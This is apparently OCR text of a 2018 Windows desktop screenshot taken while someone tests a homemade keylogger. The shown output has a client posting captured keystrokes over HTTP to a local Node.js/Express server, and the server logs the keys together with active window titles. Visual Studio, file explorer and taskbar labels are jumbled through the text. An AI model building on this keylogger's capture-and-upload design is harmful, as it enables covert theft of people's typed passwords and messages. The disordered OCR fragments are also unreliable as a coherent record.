 curl (Running) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File
C:\Users\Admin\Music\Git_SVN\KeyLogger_Client_Server\Release\Runtime Monitor Browser.exe
< ETag: W/"0-16515739a3d"
< Content-Type: text/plain; charset=UTF-8
< Content-Length: 0
< Date: Tue, 07 Aug 2018 17:35:10 GMT
< Connection: keep-alive
<
* Connection #0 to host 127.0.0.1 left intact
144979899100101102103104SEND KEY DATA
*   Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0.1) port 5000 (#0)
> POST /data HTTP/1.1
Host: 127.0.0.1:5000
Accept: */*
Content-Type: application/octet-stream
Content-Length: 29
* upload completely sent off: 29 out of 29 bytes
< HTTP/1.1 200 OK
< X-Powered-By: Express
< Accept-Ranges: bytes
< Cache-Control: public, max-age=0
< Last-Modified: Tue, 07 Aug 2018 17:33:42 GMT
< ETag: W/"0-16515739a3d"
< Content-Type: text/plain; charset=UTF-8
< Content-Length: 0
< Date: Tue, 07 Aug 2018 17:35:14 GMT
< Connection: keep-alive
<
* Connection #0 to host 127.0.0.1 left intact
C:\Windows\System32\cmd.exe - node  app.txt
vcnbzxcmzxbcmnbkajshdkajscjhzxgvcbnzxvcasvfhvASDFQGWERQWDEFASGHDFGVASVCBZXNCZXNMCBKA
JHBVXCNVXCNVXNZNMXCZMXBCZXsssSSssssssss^S^S^S^S^S^S^X^X
C:\Users\Admin\Music\Git_SVN\NodeJS_Server_KeyLogger>node app.txt
Ung dung Node.js dang lang nghe tai dia chi: http://:::5000
Log Data 127.0.0.1
</div>
<div class='title'>[0:34]  Select C:\Windows\System32\cmd.exe </div>
<div class='key'></div>
<div class='title'>[0:34]  C:\Windows\System32\cmd.exe </div>
<div class='key'>[UP][RETURN]</div>
<div class='title'>[0:34]  C:\Windows\System32\cmd.exe - node  app.txt </div>
<div class='key'>
Log Data 127.0.0.1
[CTRL]
Log Data 127.0.0.1
vvv
Log Data 127.0.0.1
[CTRL]b
Log Data 127.0.0.1
[CTRL]n
Log Data 127.0.0.1
[CTRL]ssdfg
Log Data 127.0.0.1
ajsdhqjkgqweuqjhdas
Log Data 127.0.0.1
[HOME][DOWN][PAGE DOWN][LEFT][KEY \♀][RIGHT][POS1][UP][PAGE UP]
Log Data 127.0.0.1
[NUM][1][2][3][4][5][6][7][8]
Pr
html
R
232
233 e
234
235 e
110 %
Watch 1
Name
KEY
KEY
out
NodeJS_Server_KeyL
SIEU_NHAN SAM SE
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
4 items 1 item selected 0 bytes
Autos Locals Watch 1 Find Symbol Results
Call Stack Breakpoi... Exception... Comman... Immediat... Output Error List
Ready
0 0 Git_SVN master
Release 127.0.0.1 Arrow (symbol) - ... curl (Running) - ... Task Manager C:\Windows\Syst... C:\Users\Admin\... ENG 12:35 AM
8/8/2018